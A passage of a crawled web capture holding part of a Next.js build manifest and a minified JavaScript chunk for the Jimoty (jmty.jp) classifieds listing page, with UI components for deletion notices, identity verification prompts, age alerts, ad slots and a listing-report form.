info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js
body_size: 26884
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4298],{11483:(e,t,n)=>{"use strict";n.d(t,{i:()=>p});var a=n(37876),r=n(14232),i=n(21626),s=n(84345),l=n(30479);let o=i.Ay.label.withConfig({componentId:"sc-d5cbeb81-0"})([""," display:inline-flex;align-items:center;user-select:none;:hover{cursor:pointer;}.styled-radio{border-radius:50%;}input:checked + .styled-radio{border-color:",";}input:checked + .styled-radio:after{opacity:1;}&.disabled input + .styled-radio{border-color:",";}&:focus:not(.disabled) .styled-radio,&.focus:not(.disabled) .styled-radio,&:active:not(.disabled) .styled-radio,&.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-radio{border-color:",";&:after{background:",";}}}"],e=>e.theme.mixins.typography("body2",e.isBold),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-d5cbeb81-1"})(["display:none;"]),d=i.Ay.div.withConfig({componentId:"sc-d5cbeb81-2"})(["width:18px;height:18px;position:relative;display:flex;justify-content:center;align-items:center;margin:3px;border:solid 2px ",";&:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:",";content:'';opacity:0;}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),x={disabled:!1,isFocus:!1,isError:!1},p=(0,r.forwardRef)((e,t)=>{let n={...x,...e};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(o,{checked:n.checked,className:[n.isFocus?"focus":"",n.disabled?"disabled":""].join(" "),children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(c,{...n,ref:t,type:"radio",checked:n.checked,label:"",className:[n.isFocus?"focus":""].join(" ")}),(0,a.jsx)(d,{className:"styled-radio"})]}),n.label&&(0,a.jsx)(s._,{ml:2,children:n.label})]}),n.isError&&n.errorMessage&&(0,a.jsx)(l.O,{children:n.errorMessage})]})})},89366:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>nx,default:()=>np});var a=n(37876),r=n(14232),i=n(21626),s=n(72910),l=n(84345),o=n(82261),c=n(97314),d=n(5347),x=n(78450),p=n(6437),u=n(43052),h=n(2688);let m=(0,i.Ay)(l._).withConfig({componentId:"sc-6f11024-0"})([""," width:90px;word-break:break-all;"],e=>e.theme.mixins.typography("body2")),g=e=>(0,a.jsxs)(m,{alignItems:"flex-start",flexDirection:"column",className:e.className,children:[(0,a.jsxs)("a",{href:(0,h.A)({prefecture:e.articleOutline.prefecture,categoryGroup:e.articleOutline.category_group,category:e.articleOutline.category,articleKey:e.articleOutline.key,isExternal:!!e.articleOutline.external,isUnderScore:!1,isSP:!1}),className:e.linkClassName,children:[(0,a.jsx)(u.z,{size:"sp",src:e.articleOutline.image_url}),c.X.truncate(e.articleOutline.title,18)]}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.decorated_location_name,6)}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.text,21)})]});var y=n(69831);let b=(0,i.Ay)(l._).withConfig({componentId:"sc-b63a885f-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),j=e=>0===e.relatedArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsxs)(l._,{mb:3,children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:(0,p.X)(e.categoryGroup,e.category,e.largeGenre,e.mediumGenre)}),(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"".concat(c.X.truncate(e.articleTitle,23)," ").concat(e.prefecture.name," ").concat("pet"!==e.categoryGroup.name_en&&x.E.categoryGroupMap[e.categoryGroup.name_en]?x.E.categoryGroupMap[e.categoryGroup.name_en].seoCore:"","を見ている人は、こちらの記事も見ています。")})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(b,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.relatedArticles.map(e=>(0,a.jsx)(g,{articleOutline:e,linkClassName:"gtm_recommend_article_pc"},e.id))})]});var _=n(71240),f=n(24465),v=n(630),C=n(89099),w=n.n(C);let I=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-0"})(["width:max-content;background-color:",";border-radius:","px;",""],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius,e=>e.theme.mixins.typography("body2")),W=i.Ay.span.withConfig({componentId:"sc-b40c83a4-1"})(["font-weight:bold;color:",";"],e=>e.theme.colors.functional.danger.normal),k=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-2"})(["gap:","px;& > *{width:50%;}"],e=>e.theme.spacing[6]),A=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-3"})(["margin-left:","px;color:",";"," word-wrap:nowrap;"],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary,e=>e.theme.mixins.typography("caption1")),R=e=>{let{asPath:t}=(0,C.useRouter)(),[n,i]=(0,r.useState)(!1),s=c.X.convertToUnderscorePath(t),o=(0,r.useCallback)(()=>{i(!1)},[]),p=(0,r.useCallback)(()=>{i(!0)},[]);return e.isOwner&&e.deletable?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:n,onClose:o,children:(0,a.jsxs)(I,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"投稿削除に関しての注意"}),(0,a.jsx)("button",{onClick:o,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsxs)(l._,{my:4,as:"p",children:['取引が終了した場合は、再開・編集が後ほど行える、"受付終了"のご利用をオススメします。',(0,a.jsx)("br",{}),"また、同一内容を複数投稿する行為は ",(0,a.jsx)(W,{children:"禁止"})," としております。",(0,a.jsx)("br",{}),"同じ内容を新規で投稿しなおしたい場合には、投稿"," ",(0,a.jsxs)(W,{children:[x.E.articleRepostDate,"日後"]})," ","から再投稿ボタンで簡単に行えます。"]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"内容を修正したい場合"})," ","- ",(0,a.jsx)("a",{href:"".concat(s,"/edit"),children:"編集"})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"投稿を削除する場合"})," ","-"," ",(0,a.jsx)("a",{href:"".concat(s,"/destroy"),rel:"nofollow",children:"削除"})]}),(0,a.jsxs)(k,{justifyContent:"center",alignItems:"flex-start",children:[(0,a.jsx)(v.f,{block:!0,onClick:o,variant:"neutral",children:"キャンセル"}),e.isRepostable?(0,a.jsx)("a",{href:"".concat(s,"/repost"),children:(0,a.jsx)(v.f,{block:!0,children:"再投稿"})}):(0,a.jsxs)(l._,{children:[(0,a.jsx)(v.f,{block:!0,disabled:!0,children:"再投稿"}),(0,a.jsxs)(d.E,{variant:"caption2",children:["※投稿",x.E.articleRepostDate,"日後から再投稿できます。"]})]})]})]})}),(0,a.jsx)("button",{type:"button",onClick:p,children:(0,a.jsxs)(A,{alignItems:"center",children:[(0,a.jsx)(f.kK,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:" 投稿削除"})]})})]}):null},E=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"古物商許可証認証のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売りますあげますの特定カテゴリで、一定期間に複数回の投稿をいただいています。法令遵守のため、古物商許可証の提出をお願いいたします。"})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"古物商許可証認証はこちら"})}),(0,a.jsx)(l._,{my:3,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["個人の方は、投稿内容を確認させていただきますので、",(0,a.jsx)("a",{target:"_blank",href:"/inquiries/new",children:"ジモティー運営事務局"}),"までご連絡ください。"]})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),O={car:3,pet:2},K=e=>"car"===e.categoryGroup.name_en||"pet"===e.categoryGroup.name_en?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:[e.categoryGroup.name,"カテゴリでは",O[e.categoryGroup.name_en],"回以上投稿される際は、",(0,a.jsx)("br",{}),"トラブル防止のために、個人の場合は身分証、法人の場合は法人が確認できる書類等の提出をお願いいたします。"]})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}):null,G=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売ります・あげますカテゴリの投稿を掲載するために身分証認証が必要です。安心安全にご利用いただくために身分証の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),N=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"法人書類提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"投稿を掲載するために法人認証が必要です。安心安全にご利用いただくために法人が確認できる書類の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/id_card_authentications_for_business",children:(0,a.jsx)(v.f,{block:!0,children:"法人書類を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),F=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"宅建業免許番号登録のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["不動産カテゴリを業として利用する際には、宅建業免許番号の登録が必ず必要です。",(0,a.jsx)("br",{}),"3ヶ月以内に2件以上投稿される場合には業と判断させていただいておりますので、",(0,a.jsx)("br",{}),"法令遵守のため、宅地建物取引免許画像登録ページから登録を行ってください。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"登録いただくまでは、この投稿は掲載されません。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"/real_estate_notary_authentications/new",children:(0,a.jsx)(v.f,{block:!0,children:"登録"})})})})]}),S=(0,i.Ay)(l._).withConfig({componentId:"sc-45f4bd22-0"})(["width:600px;position:fixed;top:58px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),P=e=>{let[t,n]=(0,r.useState)(!0),i=(0,r.useCallback)(()=>n(!1),[]);return e.warningType?(0,a.jsx)(_.h,{isOpen:t,children:(0,a.jsxs)(S,{p:4,children:["antique_dealer_auth"===e.warningType&&(0,a.jsx)(E,{onClose:i}),"repetition_auth"===e.warningType&&(0,a.jsx)(K,{categoryGroup:e.categoryGroup,onClose:i}),"id_card_auth"===e.warningType&&(0,a.jsx)(G,{onClose:i}),"corporation_auth"===e.warningType&&(0,a.jsx)(N,{onClose:i}),"real_estate_notary_auth"===e.warningType&&(0,a.jsx)(F,{onClose:i})]})}):null},q=(0,i.Ay)(l._).withConfig({componentId:"sc-6fdbca7e-0"})(["width:600px;position:fixed;top:182px;left:50%;transform:translate(-50%,0);background-color:",";border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),X={under20yearsOld:{title:"20歳未満の方はご利用できません",message:"お酒カテゴリについては、20歳未満の方は、投稿・問い合せを行なえません。20歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"},under18yearsOld:{title:"18歳未満の方はご利用できません",message:"安心安全にご利用いただくために、18歳未満の方は、投稿・問合せを行えません。18歳未満の方は保護者の方が代わりにご利用ください。18歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"}},T=e=>{let t="under_20_years_old"===e.alertReason?X.under20yearsOld:"under_18_years_old"===e.alertReason?X.under18yearsOld:null;return t&&void 0!==e.alertReason?(0,a.jsx)(_.h,{isOpen:!0,children:(0,a.jsxs)(q,{p:4,children:[(0,a.jsx)(l._,{mb:1,children:(0,a.jsx)(d.E,{variant:"title5",bold:!0,as:"div",children:t.title})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,mb:7,children:(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:t.message})})}),(0,a.jsx)(l._,{justifyContent:"center",children:"under_18_years_old"===e.alertReason?(0,a.jsx)("a",{href:"/",children:(0,a.jsx)(v.f,{width:"small",children:"トップ"})}):(0,a.jsx)(v.f,{width:"small",onClick:()=>w().back(),children:"戻る"})})]})}):null};var M=n(90315);let U=i.Ay.div.withConfig({componentId:"sc-58a230f8-0"})(["",""],e=>{if("development"===M.g||"staging"===M.g){var t;return(0,i.AH)(["position:relative;&:before{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;opacity:0.6;background-color:",";content:",";}"],e.theme.colors.pallet.pink[200],'"'.concat(null!=(t=e.label)?t:"広告設置箇所",'"'))}return(0,i.AH)([""])}),L=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-5",label:"div-gpt-ad-1498040218147-5",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });\n          <\/script>\n      "}}),D=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-2",id:"div-gpt-ad-1498040218147-2",style:{width:"300px",height:"600px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });\n          <\/script>\n      "}}),H=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-6",className:e.className,id:"div-gpt-ad-1498040218147-6",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });\n          <\/script>\n      "}}),B=i.Ay.div.withConfig({componentId:"sc-839cbee5-0"})(["height:300px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),z=e=>(0,a.jsxs)(B,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-0",id:"div-gpt-ad-1498040218147-0",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-1",className:e.className,id:"div-gpt-ad-1498040218147-1",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });\n            <\/script>\n        "}})]}),J=i.Ay.div.withConfig({componentId:"sc-2ee9ecb-0"})(["height:280px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),V=e=>(0,a.jsxs)(J,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-3",className:e.className,id:"div-gpt-ad-1498040218147-3",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-4",label:"div-gpt-ad-1498040218147-4",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });\n            <\/script>\n        "}})]});var Q=n(14762);let Z=(0,i.Ay)(l._).withConfig({componentId:"sc-72be5a9-0"})(["z-index:",";width:100%;position:fixed;bottom:0;background-color:",";border-top:1px solid ",";"],e=>e.theme.zIndex.pcOverlayAd,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border),Y=(0,i.Ay)(U).withConfig({componentId:"sc-72be5a9-1"})(["width:728px;height:90px;margin:0 auto;text-align:center;"]),$=e=>{let t=(0,r.useRef)(null),{methods:{setFooterMarginBottom:n,resetFooterMarginBottom:i}}=(0,Q.u)();(0,r.useEffect)(()=>{t.current&&n(t.current.clientHeight)},[t]);let s=(0,C.useRouter)(),l=()=>{i()};return(0,r.useEffect)(()=>(s.events.on("routeChangeStart",l),()=>{s.events.off("routeChangeStart",l)}),[]),(0,a.jsx)(Z,{className:e.className,ref:t,children:(0,a.jsx)(Y,{suppressHydrationWarning:!0,label:"div-gpt-ad-1614569648782-0",id:"div-gpt-ad-1614569648782-0",dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });\n            <\/script>\n        "}})})},ee=(0,i.Ay)(l._).withConfig({componentId:"sc-17088789-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),et=e=>0===e.ownerArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsx)(l._,{mb:3,children:(0,a.jsxs)(d.E,{variant:"body1",bold:!0,as:"h2",children:[e.userName,"さんのその他の投稿記事："]})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(ee,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.ownerArticles.map(e=>(0,a.jsx)(g,{articleOutline:e},e.id))})]});var en=n(57539);let ea=i.Ay.a.withConfig({componentId:"sc-72cfd265-0"})(["",""],e=>e.theme.mixins.typography("body2")),er=e=>{let t=(0,en.l)(),n=c.X.convertToUnderscorePath(t.pathname);return(0,a.jsxs)(l._,{alignItems:"center",suppressHydrationWarning:!0,children:[e.possibleActionForArticle.editable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/edit"),children:"この記事を編集"})]}),e.possibleActionForArticle.repostable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/repost"),children:"再投稿"})]}),e.possibleActionForArticle.openable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を再開"})]}),e.possibleActionForArticle.closable&&!e.isConfirming&&!e.isRejected&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を終了"})]})]})},ei=i.Ay.button.withConfig({componentId:"sc-bc8dba-0"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),es=i.Ay.div.withConfig({componentId:"sc-bc8dba-1"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),el=e=>{let[t,n]=(0,r.useState)(!1),i=(0,r.useCallback)(()=>{n(!0)},[]),s=(0,r.useCallback)(()=>{n(!1)},[]);return(0,a.jsxs)(l._,{className:e.className,children:[(0,a.jsxs)(ei,{onClick:i,type:"button",children:[(0,a.jsx)(f.Pl,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"注意事項"})]}),(0,a.jsx)(_.h,{isOpen:t,onClose:s,children:(0,a.jsxs)(es,{children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"ジモティーからの注意事項"}),(0,a.jsx)("button",{onClick:s,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["トラブルの際は",(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"警察等の捜査依頼に積極的に協力しております。"}),"ご相談は",(0,a.jsx)("a",{href:"/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007",children:"こちら"}),"。"]})}),(0,a.jsx)(d.E,{as:"h3",variant:"title6",bold:!0,children:"詐欺やトラブルにご注意ください"}),(0,a.jsxs)(l._,{as:"ul",m:2,pl:2,children:[(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_guide",target:"_blank",rel:"nofollow",children:"ジモティーを安全安心にご利用いただくために"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_bank_accounts",target:"_blank",rel:"nofollow",children:"トラブルが報告されている振込先口座情報"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/info/guideline/trouble#head2",target:"_blank",rel:"nofollow",children:"注意したい詐欺の特徴"})})]})]})})]})};var eo=n(88992),ec=n(29728);let ed={post:e=>(0,ec.w)(ec.S.post("/web_api/v1/articles/".concat(e.id,"/alert"),e))},ex=[{value:"multipost",label:"同じ投稿がされている"},{value:"miscategorized",label:"カテゴリーが間違っている"},{value:"dating",label:"出会い目的の疑い"},{value:"banned",label:"出品禁止物の疑い"},{value:"soliciation",label:"マルチ商法・宗教・保険等の勧誘"},{value:"piracy",label:"コピー商品・著作権違反の疑い"},{value:"unlicensed",label:"無許可・無資格営業の疑い"},{value:"other",label:"その他規約違反の疑い"}],ep=e=>{var t,n;let{control:a,handleSubmit:i,formState:{errors:s}}=(0,eo.mN)({defaultValues:{alert:{reason:"illegal",description:""}}}),[l,o]=(0,r.useState)(null!=(t=e.isModalOpenDefault)&&t),c=(0,C.useRouter)(),d=(0,r.useCallback)(()=>{e.isLogin?o(!0):c.push("/users/sign_in?not_signed_in_alert_info=通報するにはログインしてください。")},[e.isLogin,c]),x=(0,r.useCallback)(()=>{o(!1)},[]),[p,u]=(0,r.useState)(null!=(n=e.submitStatusDefault)?n:null),[h,m]=(0,r.useState)(!1);return{isModalOpen:l,modalOpen:d,modalClose:x,alertReasonOptions:ex,control:a,errors:s,submitResult:p,isLoading:h,handleSubmitForm:(0,r.useCallback)(async()=>{i(async t=>{let n={category_group_name:e.categoryGroupNameEn,id:e.articleKey,category_name:e.categoryNameEn,prefecture_name:e.prefectureNameEn,...t};if(window.confirm("この内容で通報してもよろしいですか？")){m(!0);let e=await ed.post(n);"success"===e.status?(m(!1),u("success")):"warning"===e.status&&(m(!1),u("warning"))}})()},[i,e.articleKey,e.categoryGroupNameEn,e.categoryNameEn,e.prefectureNameEn])}};var eu=n(11483),eh=n(53204),em=n(23858);let eg=i.Ay.div.withConfig({componentId:"sc-dabce8f4-0"})(["max-width:90px;position:relative;"]),ey=i.Ay.button.withConfig({componentId:"sc-dabce8f4-1"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),eb=i.Ay.div.withConfig({componentId:"sc-dabce8f4-2"})(["z-index:",";width:400px;position:absolute;top:auto;left:auto;right:0;display:",";padding:","px;background-color:",";border:1px solid ",";"],e=>e.theme.zIndex.menu,e=>e.isOpen?"block":"none",e=>e.theme.spacing[4],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border);var ej=n(28726);let 